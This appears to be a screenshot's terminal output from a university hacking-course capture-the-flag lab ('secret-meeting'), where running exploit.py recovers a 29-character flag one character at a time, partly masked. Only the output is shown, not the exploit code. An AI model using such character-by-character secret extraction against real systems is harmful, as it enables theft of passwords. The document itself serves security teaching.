 jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~/Desktop/Tecnicas-de-hacking/secret-meeting$
python exploit.py
ABDEFGHIKLMNOPQSTVWXYZabcdefghijklmnopqrstuvwxyz0123456789_}
Password length is: 29
Updated flag:URJC{W
Updated flag:URJC{W3
Updated flag:URJC{W3l
Updated flag:URJC{W3lc
Updated flag:URJC{W3lc0
Updated flag:URJC{W3lc0m
Updated flag:URJC{W3lc0m*
Updated flag:URJC{W3lc0m*_
Updated flag:URJC{W3lc0m*_t
Updated flag:URJC{W3lc0m*_t*
Updated flag:URJC{W3lc0m*_t**
Updated flag:URJC{W3lc0m*_t***
Updated flag:URJC{W3lc0m*_t***h
Updated flag:URJC{W3lc0m*_t***h*
Updated flag:URJC{W3lc0m*_t***h**
Updated flag:URJC{W3lc0m*_t***h***
Updated flag:URJC{W3lc0m*_t***h****
Updated flag:URJC{W3lc0m*_t***h*****
Updated flag:URJC{W3lc0m*_t***h******
Updated flag:URJC{W3lc0m*_t***h******1
Updated flag:URJC{W3lc0m*_t***h******1n
Updated flag:URJC{W3lc0m*_t***h******1ng
jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~/Desktop/Tecnicas-de-hacking/secret-meeting$